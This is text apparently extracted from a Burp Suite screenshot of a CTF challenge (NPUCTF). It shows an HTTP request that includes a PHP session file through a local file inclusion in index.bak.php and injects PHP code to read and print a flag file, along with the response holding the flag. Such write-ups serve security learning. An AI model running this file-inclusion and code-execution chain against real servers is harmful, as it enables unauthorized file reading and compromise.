 Burp Suite Community Edition v2020.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options HTTP Smuggler Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × ...
Send Cancel < > Target: http://47.102.118.76:9991 ?
Request
Raw Params Headers Hex
1 GET /index.bak.php?action=
/tmp/sess_g24i4pj1nnb07mjgqr8vhuk8p5&b=
var_dump(file_get_contents(%22/FIag_!S_it%22));
HTTP/1.1
2 Host: 47.102.118.76:9991
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10_15_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.125 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
7 Referer:
http://47.102.118.76:9991/index.bak.php?action=/
tmp/sess_g24i4pj1nnb07mjgqr8vhuk8p5&b=var_dump(s
candir(%22/flag%22));
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh,zh-CN;q=0.9
10 Cookie: PHPSESSID=g24i4pj1nnb07mjgqr8vhuk8p5
11 Connection: close
12
13
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1
2 GMT
3
4
5 00 GMT
6 e, must-revalidate
7
8
9
10
11 =UTF-8
12
13 "string(36) "NPUCTF{this_is_not_fl4g_it_is_flag}
14
15 :39:50";}}
? Search... 0 matches \n Pretty
Done
452 bytes | 34 millis